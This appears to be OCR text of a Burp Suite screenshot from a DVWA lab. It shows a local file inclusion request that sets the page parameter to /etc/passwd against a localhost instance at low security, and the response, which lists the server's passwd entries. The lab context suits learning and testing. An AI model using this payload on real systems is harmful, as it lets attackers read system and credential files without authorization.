 1 × 2 × +
Send Cancel < > Ta
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/fi/?page=
/etc/passwd HTTP/1.1
2 Host: 127.0.0.1:8181
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.110
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=
0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
http://127.0.0.1:8181/vulnerabili
ties/fi/?page=include.php
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: PHPSESSID=
76rl55h7otuh0fkqc8u8bbqij4;
security=low
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
7 Vary: Accept-Encoding
8 Content-Length: 4219
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/n
ologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/n
ologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/n
ologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nolo
gin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nolog
in
21 news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sb
in/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologi
n
24 www-data:x:33:33:www-data:/var/www:/usr/s
bin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/s
bin/nologin
26 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/
nologin
28 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/bin/false
31 mysql:x:101:101:MySQL
Server,,,:/nonexistent:/bin/false
? Search... 0 matches